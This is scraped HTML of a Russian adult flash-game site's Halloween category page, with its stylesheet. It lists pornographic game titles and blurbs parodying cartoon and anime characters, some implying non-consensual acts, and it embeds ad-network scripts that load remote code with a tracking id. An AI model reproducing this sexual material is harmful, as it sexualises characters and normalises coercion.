		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=990" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Райан Блендер</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=945" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Она - горячая штучка</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=883" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Сюпюратун: Шоу - Брызги</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=517" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Связи экстаза</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=825" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Ягодицы погибели</a></p></td>
		</tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div></td>
<td valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center"><a style="color:#FFFFFF;" href="/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс и порно флеш игры</a> <img src='img/right.png' border='0' class='not'> <a style="color:#FFFFFF;" href="index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Хэллоуин</a></p><p class='text' align='justify'><i>Знаете ли вы о празднике, который отмечается 31 октября в канун Дня всех святых? В этот день принято наряжаться в разные костюмы популярных персонажей, разных эпох и вселенных, ходить в гости и собирать сладости. А по традиции из тыкв вырезают жуткие или милые мордочки, и вставлять в них свечку вечером. Да, так празднуется Хэллоуин, однако в играх в этот праздник всегда происходят умопомрачительные приключения. В этот день темная магия оживает и вторгается в мир наших героев, чтобы изменить их судьбы и подарить истинное наслаждение.</i></p></div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Случайные эротические flash игры</p><noindex>
<p class='m2' align="center">
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140203'></script>

<div id='efe1f62cfd'></div>

<script type='text/javascript' data-cfasync='false'>
	let efe1f62cfd_cnt = 0;
	let efe1f62cfd_interval = setInterval(function(){
		if (typeof efe1f62cfd_country !== 'undefined') {
			clearInterval(efe1f62cfd_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('efe1f62cfd_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + efe1f62cfd_domain + '/' + efe1f62cfd_path + '/' + efe1f62cfd_file + '.js?23363&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			efe1f62cfd_cnt += 1;
			if (efe1f62cfd_cnt >= 60) {
				clearInterval(efe1f62cfd_interval);
			}
		}
	}, 500);
</script>
</p>
</noindex><table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td width='25%' align='center' valign='top'><a href='game.php?i=355' title="Ван-Пис: Пиратская викторина играть"><img src='game/355/355.jpg' border='1' class='poster_img' alt="Ван-Пис: Пиратская викторина играть" title="Ван-Пис: Пиратская викторина играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=355" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Ван-Пис: Пиратская викторина</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=697' title="Наруто: Секс - обучение Конохи играть"><img src='game/697/697.jpg' border='1' class='poster_img' alt="Наруто: Секс - обучение Конохи играть" title="Наруто: Секс - обучение Конохи играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=697" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Наруто: Секс - обучение Конохи</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=922' title="Пайя Титфак играть"><img src='game/922/922.jpg' border='1' class='poster_img' alt="Пайя Титфак играть" title="Пайя Титфак играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=922" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Пайя Титфак</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=797' title="Три ведьмы 2 играть"><img src='game/797/797.jpg' border='1' class='poster_img' alt="Три ведьмы 2 играть" title="Три ведьмы 2 играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=797" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Три ведьмы 2</a></p>
	</td></tr><tr><td width='25%' align='center' valign='top'><a href='game.php?i=688' title="Порно под куполом цирка играть"><img src='game/688/688.jpg' border='1' class='poster_img' alt="Порно под куполом цирка играть" title="Порно под куполом цирка играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=688" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Порно под куполом цирка</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=68' title="Порно в офисе играть"><img src='game/68/68.jpg' border='1' class='poster_img' alt="Порно в офисе играть" title="Порно в офисе играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=68" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Порно в офисе</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=820' title="Капитан Планета против доктора Разрушения играть"><img src='game/820/820.jpg' border='1' class='poster_img' alt="Капитан Планета против доктора Разрушения играть" title="Капитан Планета против доктора Разрушения играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=820" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Капитан Планета против доктора Разрушения</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=634' title="Кристи и Призрак играть"><img src='game/634/634.jpg' border='1' class='poster_img' alt="Кристи и Призрак играть" title="Кристи и Призрак играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=634" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Кристи и Призрак</a></p>
	</td></tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='title_menu' align='center'><a style="color:#FFFFFF;" href='game.php?i=1001' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Свидание с Мэйвис</a></p>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=1001' title="Свидание с Мэйвис онлайн"><img src='game/1001/1001.jpg' border='1' align='left' class='m2_img' alt="Свидание с Мэйвис онлайн" title="Свидание с Мэйвис онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>О горах Трансильвании ходят легенды, что здесь живет вампир граф Дракула, вместе со своей большой семьей монстров он держит отель для чудовищ, а с недавних пор и людей. Дочь Дракулы по имени Мэйвис тоже вампирша и героиня мультфильма Монстры на каникулах любит не только кровь. Готическая красавица обожает секс, она любит доминировать над партнером в позе наездницы. Долгожительн...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=1001' title="Свидание с Мэйвис играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Свидание с Мэйвис играть онлайн" title="Свидание с Мэйвис играть онлайн" name='play1001' onmouseover="document.play1001.src=play_sel.src; "onmouseout="document.play1001.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='title_menu' align='center'><a style="color:#FFFFFF;" href='game.php?i=999' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Хэллоуинская тыковка</a></p>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=999' title="Хэллоуинская тыковка онлайн"><img src='game/999/999.jpg' border='1' align='left' class='m2_img' alt="Хэллоуинская тыковка онлайн" title="Хэллоуинская тыковка онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Хекс Маниак она же Чародейка из класса тренеров покемонов, героиня этой пародии, которая решила в Хэллоуин найти и приручить очень редкого покемона появляющегося только в этот день. Красавица в одиночку отправилась в ночной лес, по легендам покемон имел щупальца и скрывался в густой чаще. К удивлению нашей героини в лесу ее встретил парень покемастер и неожиданно атаковал ее те...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=999' title="Хэллоуинская тыковка играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Хэллоуинская тыковка играть онлайн" title="Хэллоуинская тыковка играть онлайн" name='play999' onmouseover="document.play999.src=play_sel.src; "onmouseout="document.play999.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><noindex>
<p class='m_r' align="center">
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140191'></script>

<div id='eff0518b2a'></div>

<script type='text/javascript' data-cfasync='false'>
	let eff0518b2a_cnt = 0;
	let eff0518b2a_interval = setInterval(function(){
		if (typeof eff0518b2a_country !== 'undefined') {
			clearInterval(eff0518b2a_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eff0518b2a_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eff0518b2a_domain + '/' + eff0518b2a_path + '/' + eff0518b2a_file + '.js?23361&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eff0518b2a_cnt += 1;
			if (eff0518b2a_cnt >= 60) {
				clearInterval(eff0518b2a_interval);
			}
		}
	}, 500);
</script>
</p>
</noindex><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='title_menu' align='center'><a style="color:#FFFFFF;" href='game.php?i=983' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Дом с паранормальными явлениями доктора Айронштейна</a></p>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=983' title="Дом с паранормальными явлениями доктора Айронштейна онлайн"><img src='game/983/983.jpg' border='1' align='left' class='m2_img' alt="Дом с паранормальными явлениями доктора Айронштейна онлайн" title="Дом с паранормальными явлениями доктора Айронштейна онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Наша героиня Меган очень похожа внешне на Велму Динкли из популярного мультсериала Скуби-ду. Девушка работает журналисткой, пишет таинственные и жуткие статьи для журнала. В канун Хэллоуина на работе к Меган подошла ее начальница и приказала ей поехать в покинутое поместье на окраине города, об этом доме ходили страшные слухи и легенды. Громадный особняк некогда принадлежал док...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=983' title="Дом с паранормальными явлениями доктора Айронштейна играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Дом с паранормальными явлениями доктора Айронштейна играть онлайн" title="Дом с паранормальными явлениями доктора Айронштейна играть онлайн" name='play983' onmouseover="document.play983.src=play_sel.src; "onmouseout="document.play983.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='title_menu' align='center'><a style="color:#FFFFFF;" href='game.php?i=973' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Сверхъестественный бэнг</a></p>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=973' title="Сверхъестественный бэнг онлайн"><img src='game/973/973.jpg' border='1' align='left' class='m2_img' alt="Сверхъестественный бэнг онлайн" title="Сверхъестественный бэнг онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Мускулистый ученый разработал гель невидимости и решил протестировать его на своем теле. После чего отправился прогуляться по ночному городу. Во время прогулки никто не видел нашего героя, тогда он захотел войти в клуб, чтобы посмотреть на сексапильных цыпочек. Возле барной стойки стояла пьяная красотка с точеной фигурой, девушка очень понравилась человеку-невидимке и он решил...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=973' title="Сверхъестественный бэнг играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Сверхъестественный бэнг играть онлайн" title="Сверхъестественный бэнг играть онлайн" name='play973' onmouseover="document.play973.src=play_sel.src; "onmouseout="document.play973.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='title_menu' align='center'><a style="color:#FFFFFF;" href='game.php?i=968' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Зажигательный танец суккубов</a></p>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=968' title="Зажигательный танец суккубов онлайн"><img src='game/968/968.jpg' border='1' align='left' class='m2_img' alt="Зажигательный танец суккубов онлайн" title="Зажигательный танец суккубов онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>В атмосферном стриптиз клубе девушки-танцовщицы переоделись в суккубов и устроили фееричное шоу, которое запомниться навсегда. Красотки с совершенными телами идеально синхронизировались с музыкой и гармонично исполняют свой невероятный танец. По мере наступления ночи, танец становится все горячей и интимней, а выступление становиться шедевром. Все подобрано идеально, от танцовщ...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=968' title="Зажигательный танец суккубов играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Зажигательный танец суккубов играть онлайн" title="Зажигательный танец суккубов играть онлайн" name='play968' onmouseover="document.play968.src=play_sel.src; "onmouseout="document.play968.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><noindex>
<p class='m_r' align="center">
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140197'></script>

<div id='e6af492a76'></div>

<script type='text/javascript' data-cfasync='false'>
	let e6af492a76_cnt = 0;
	let e6af492a76_interval = setInterval(function(){
		if (typeof e6af492a76_country !== 'undefined') {
			clearInterval(e6af492a76_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e6af492a76_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e6af492a76_domain + '/' + e6af492a76_path + '/' + e6af492a76_file + '.js?23362&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e6af492a76_cnt += 1;
			if (e6af492a76_cnt >= 60) {
				clearInterval(e6af492a76_interval);
			}
		}
	}, 500);
</script>
</p>
</noindex><table width='100%' border='0' cellspacing='0' cellpadding='0'>
	<tr><td width='385' valign='top'><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<div class='page_block_pc' align='left'><div class='page_list_sel' align='center'><p class='page_text_sel' align='center'>1</p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED&page=2'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED&page=2'>2</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED&page=3'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED&page=3'>3</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED&page=4'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED&page=4'>4</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED&page=5'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED&page=5'>5</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED&page=6'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED&page=6'>6</a></p></div></div>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div></td>
	<td class='p_left' valign='top'>
	<div class='c1'><b></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c4'><b></b></div>
	<div class='c5'><b></b></div>
	<div class='textc' align='center'>
	<img src='img/girl.png' border='0' class='not' alt='Игры'>
	</div>
	<div class='c5'><b></b></div>
	<div class='c4'><b></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c1'><b></b></div>
	</td>
	</tr>
	</table><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='text' align='justify'>Сайт содержит материалы предназначенные только для взрослых. Находясь на сайте Вы подтверждаете, что Вам 18 лет и более. Если Вам нет 18 лет покиньте сайт!</p><p class="text" align="center"><a style='color:#000000' href="sitemap.php" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Секс и эротические флэш игры</a></p>
<p class='text' align="center">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45880080 = new Ya.Metrika({
                    id:45880080,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45880080" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
<!--/LiveInternet-->

<!--google analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22166395-10', 'auto');
  ga('send', 'pageview');

</script>
<!--/google analytics-->
</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>

<script type='text/javascript' data-cfasync='false'>
	let e58a0e309d_cnt = 0;
	let e58a0e309d_interval = setInterval(function(){
		if (typeof e58a0e309d_country !== 'undefined') {
			clearInterval(e58a0e309d_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e58a0e309d_domain + '/' + e58a0e309d_path + '/' + e58a0e309d_file + '.js?28271a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e58a0e309d_cnt += 1;
			if (e58a0e309d_cnt >= 60) {
				clearInterval(e58a0e309d_interval);
			}
		}
	}, 500);
</script>
</td>
</tr>
</table>

</td></tr>
</table>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yaldagames.com/style.css
body_size: 1557
content:
a:link,a:active,a:visited,a:hover  { text-decoration: none; color:#8B0000;}
iframe { border:#8B0000 solid 0px;}
/* Главное окно */
.mob_top_pic {margin-bottom:2px; margin-left:0px; margin-right:0px; margin-top:5px; border:1px solid #8B0000;}

/* Отступы */
.not {margin:0px;}
.m2 {margin:2px;}
.m_r {margin-bottom:5px; margin-left:2px; margin-right:2px; margin-top:5px;}
.m_logo {margin-bottom:0px; margin-left:2px; margin-right:2px; margin-top:0px;}
.p5 {padding:5px;}

/* Шрифт */
.text {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px;}
.text_b {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:bold; margin:2px;}
.text_list {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin-left:3px; margin-right:5px; margin-bottom:2px; margin-top:2px;}
.title_menu {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; margin:2px; border-bottom:1px solid #8B0000; border-top:1px solid #8B0000; background-color:#8B0000;}
.list_menu {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#8B0000; font-weight:bold; margin:2px;}
.route {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px;}
h1 {font-family:Arial, Helvetica, sans-serif; font-size:18px; color:#000000; font-weight: bold; margin-bottom:5px; margin-left:2px; margin-right:2px; margin-top:0px;}

/* Картинки */
.m2_img {margin:2px; border:#8B0000 solid 1px;}
.poster_img {margin-left:2px; margin-right:5px; margin-bottom:2px; margin-top:2px; border:#8B0000 solid 1px;}

/* Рамка окон */
.c1, .c2, .c3, .c4, .c5,
.c1 i, .c2 i, .c3 i, .c4 i, .c5 i,
.c1 b, .c2 b, .c3 b, .c4 b, .c5 b,
.c1 u, .c2 u, .c3 u, .c4 u, .c5 u {
  height: 1px;
  font-size: 1px;
  overflow: hidden;
  border-style: solid;
  border-width: 0 1px;
  display: block;
}
.c1 {
  margin: 0 2px;
  background: #EBEEF0;
  border: none;
}
.c1 b {
 margin: 0 1px;
 background: #B8C3C8;
 border-color: #CBD3D7;
}
.c2 {margin: 0 1px; border-color: #D6DCDF; background-color:#FFFFFF;}
.c2 b {border-color: #B8C3C8; background-color:#FFFFFF;}
.c2 i {border-color: #E4E8EA; background-color:#FFFFFF;}
.c2 u {border-color: #F7F8F9; background-color:#FFFFFF;}
.c3 {border-color: #EBEEEF; background-color:#FFFFFF;}
.c3 b {border-color: #BCC6CB; background-color:#FFFFFF;}
.c3 i {border-color: #F9FAFB; background-color:#FFFFFF;}
.c4 {border-color: #CAD2D6; background-color:#FFFFFF;}
.c4 b {border-color: #E5E9EB; background-color:#FFFFFF;}
.c5 {border-color: #B5C0C6; background-color:#FFFFFF;}
.c5 b {border-color: #FAFBFB; background-color:#FFFFFF;}
.textc {
  border: 1px solid #B0BCC2;
  border-width: 0 1px;
  padding: 5px 10px;
  background-color:#FFFFFF;
}

/* рамки */
.fon_game {border:#8B0000 solid 1px;}

/* Таблица - выбор страницы */
.tbl_page {background-color:#FFFFFF; border:1px solid #8B0000; cursor:pointer;}
.tbl_page_sel {background-color:#bfbfbf; border:1px solid #8B0000;}
.form_button_search {border:1px #8B0000 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#8B0000; background:#FFFFFF; font-weight:normal; margin:2px; cursor:pointer;}
.form_pole_search {border:1px #8B0000 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#FFFFFF; font-weight:normal; margin:2px; width:205px;}

#fullscreen {
	background: #FFFFFF;
	color: inherit;	
}
.div_fullscreen {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#1b2730; font-weight:bold; background-color:#00ad00; margin:0px; padding:2px; border-bottom:0px solid #8B0000; border-top:1px solid #8B0000;}

.m_zoom_l {margin-bottom:0px; margin-left:4px; margin-right:0px; margin-top:0px;}
.m_zoom_r {margin-bottom:0px; margin-left:0px; margin-right:4px; margin-top:0px;}
.m_size {margin:2px; padding-top:5px; padding-bottom:5px;}
.not_size {margin:0px; padding:0px;}
.div_bg { border:0px; margin:0px;}

/* Выпадающее меню */
.menu-title{cursor:pointer; font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; margin-left:5px; margin-bottom:10px; margin-top:0px; margin-right:5px; border:1px solid #8B0000; background-color:#FFFFFF; padding-left:50px; padding-bottom:7px; padding-right:5px; padding-top:7px; background-image:url(img/menu.jpg);}
.menu-body {display:none; margin:5px;}
.opened {color:#FFFFFF;}
.closed {color:#FFFFFF;}

.form_pole_search_mob {border:1px #8B0000 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#FFFFFF; font-weight:normal; margin:2px; width:290px;}

/* Эмулятор */
.button_emulator {border:1px #1783ac solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#8B0000; background:#FFFFFF; font-weight:bold; margin:5px; padding:5px; cursor:pointer;}
.emulator_help_title {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#8B0000; font-weight:bold; margin:2px; padding-bottom:3px; text-decoration:underline;}

/* Поиск */
::placeholder { color:#B8C3C8;}
.search_field_pc { font-family:Arial, Helvetica, sans-serif; font-size:20px; border:1px #8B0000 solid; color:#6a6a6a; background-color:#f6f6f6; font-weight:normal; text-align:left; font-style:italic; padding-bottom:0px; padding-left:5px; padding-right:5px; padding-top:0px; margin:0px; width:197px; height:33px;}
.search_field { font-family:Arial, Helvetica, sans-serif; font-size:20px; border:1px #8B0000 solid; color:#6a6a6a; background-color:#f6f6f6; font-weight:normal; text-align:left; font-style:italic; padding-bottom:0px; padding-left:5px; padding-right:5px; padding-top:0px; margin:0px; width:313px; height:33px;}
.search_button_style { border:0px; font-family:Arial, Helvetica, sans-serif; font-size:20px; color:#FFFFFF; background:#8c0001; background-image:url(img/find.png); font-weight:bold; margin:0px; cursor:pointer; background-repeat:no-repeat; background-position:center; width:65px; height:35px; border-bottom:1px solid #8B0000; border-top:1px solid #8B0000; border-right:1px solid #8B0000;}
